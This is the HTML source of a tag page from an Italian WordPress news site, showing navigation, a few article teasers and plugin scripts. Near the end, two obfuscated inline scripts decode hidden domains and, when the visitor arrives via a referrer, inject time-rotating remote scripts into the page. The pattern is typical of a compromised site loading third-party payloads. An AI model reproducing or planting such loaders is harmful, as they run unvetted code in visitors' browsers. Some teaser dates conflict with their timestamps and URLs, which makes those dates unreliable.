                                    block_tdi_57.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","category_id":"32","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_57"}';
                                    block_tdi_57.td_column_number = "3";
                                    block_tdi_57.block_type = "tdb_header_mega_menu";
                                    block_tdi_57.post_count = "4";
                                    block_tdi_57.found_posts = "4";
                                    block_tdi_57.header_color = "";
                                    block_tdi_57.ajax_pagination_infinite_stop = "";
                                    block_tdi_57.max_num_pages = "1";
                                    tdBlocksArray.push(block_tdi_57);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_57" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Comune di napoli</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: comune di napoli</span></h1>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-50006 post type-post status-publish format-standard has-post-thumbnail category-amministrative-2023 tag-3v-liberta-e-verita tag-comune-di-napoli">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/amministrative-2021-presentazione-alla-stampa-della-lista-a-sostegno-del-biologo-giovanni-moscarella-candidato-sindaco-per-il-partito-3v-verita-e-liberta/" rel="bookmark" class="td-image-wrap" title="Amministrative 2025: presentazione alla stampa della lista a sostegno del biologo Giovanni Moscarella candidato Sindaco per il partito &#8220;3V, VERITÀ E LIBERTÀ&#8221;"><img class="entry-thumb" src="/wp-content/uploads/2021/09/giovanni-moscarella-1.jpg" alt="Amministrative 2025: presentazione alla stampa della lista a sostegno del biologo Giovanni Moscarella candidato Sindaco per il partito &#8220;3V, VERITÀ E LIBERTÀ&#8221;" title="Amministrative 2025: presentazione alla stampa della lista a sostegno del biologo Giovanni Moscarella candidato Sindaco per il partito &#8220;3V, VERITÀ E LIBERTÀ&#8221;"></a>
                      </div><a class="td-post-category" href="/category/amministrative-2023/">Amministrative 2025 2025</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/amministrative-2021-presentazione-alla-stampa-della-lista-a-sostegno-del-biologo-giovanni-moscarella-candidato-sindaco-per-il-partito-3v-verita-e-liberta/" rel="bookmark" title="Amministrative 2025: presentazione alla stampa della lista a sostegno del biologo Giovanni Moscarella candidato Sindaco per il partito &#8220;3V, VERITÀ E LIBERTÀ&#8221;">Amministrative 2025: presentazione alla stampa della lista a sostegno del biologo Giovanni Moscarella candidato Sindaco per il partito &#8220;3V, VERITÀ E LIBERTÀ&#8221;</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/m-cantarellaoranotizie-com/">Mirko Cantarella</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-15T07:36:15+00:00">15 Settembre 2025</time></span>
                      <div class="td-module-comments">
                        <a href="/amministrative-2021-presentazione-alla-stampa-della-lista-a-sostegno-del-biologo-giovanni-moscarella-candidato-sindaco-per-il-partito-3v-verita-e-liberta/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.2' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024040318" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024040318" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.2" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.2" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "category"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
